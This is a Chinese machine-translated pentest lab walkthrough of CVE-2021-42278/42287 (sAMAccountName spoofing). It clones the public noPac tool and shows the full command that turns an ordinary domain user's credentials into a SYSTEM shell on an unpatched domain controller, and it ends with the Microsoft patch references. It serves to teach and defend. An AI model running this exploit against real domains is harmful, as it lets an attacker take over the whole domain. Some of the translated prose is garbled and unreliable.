原文链接:Windows 权限提升:sAMAccountName Spoofing – Hacking Articles

这篇文章讨论了CVE-2021-42278如何允许潜在的攻击者通过低特权用户(任何普通域用户)获得高特权用户访问权限(域控制器管理员级访问权限)

描述:Active Directory 域服务特权提升漏洞 此 CVE ID 在 CVE-2021-42278、CVE-2021-42282、CVE-2021-42291 中是唯一的。

上映日期:11月 9, 2021

冲击:特权提升

严厉:重要

CVSS得分: 8.8

渗透测试实验室设置

在实验室中,我们将使用 Kali VM 作为攻击者计算机,并使用自 2021 年 11 月 9 日以来未修补的 Windows 域控制器(本文上面列出了受影响的 Windows 平台)作为受害者/目标计算机。

现在,如您所见,已在测试域控制器实验室设置中创建了具有普通域用户权限的用户。

可以在域控制器上运行以下命令以检查用户详细信息,如您所见,该用户是普通域用户(以红色突出显示)。

净用户 sakshi

开发



现在,在您的攻击者系统(即Kali VM)上,您必须从下面提供的git存储库克隆漏洞。

git clone https://github.com/Ridter/noPac

克隆存储库 https://github.com/Ridter/noPac 后,导航到 noPac 文件夹

|

1 2 |

cd noPac ls -al |

然后执行命令

|

1 |

python3 noPac.py ignite.local/sakshi:'Password@1' -dc-ip 192.168.1.182 -shell --impersonate administrator -use-ldap |

此 CVE 是一个安全绕过漏洞,由 Kerberos 的 PAC 混淆和域控制器的模拟引起。

它允许潜在的攻击者通过在没有PAC的情况下从Kerberos请求TGT来模拟域控制器,并且在不颁发PAC的情况下发出TGT的那一刻,攻击者可以冒充为高特权用户。

现在,要获得 DC 以在请求服务票证 (ST) 时使用不带 PAC 的 TGT 请求时添加 PAC,是通过配置“altSecurityIdentities”属性来实现的。

此过程涉及将外部域中帐户的 altSecurityIdentities 属性修改为 Kerberos:[samaccountname]@[domain] 以模拟该用户。

正如您在执行上述命令时所看到的,输出显示攻击者机器(Kali VM)已获得“NT AUTHORITY\System”特权。

缓解

KB5008602 – https://support.microsoft.com/en-us/topic/november-14-2021-kb5008602-os-build-17763-2305-out-of-band-8583a8a3-ebed-4829-b285-356fb5aaacd7

KB5008380 – https://support.microsoft.com/en-us/topic/kb5008380-authentication-updates-cve-2021-42287-9dafac11-e0d0-4cb8-959a-143bd0201041

参考资料:

https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2021-42287

作者详细信息:Amit Kishor 拥有 10 多年的网络安全经验,在多个防火墙产品和 SaaS 产品方面拥有专业知识。 可在LinkedIn联系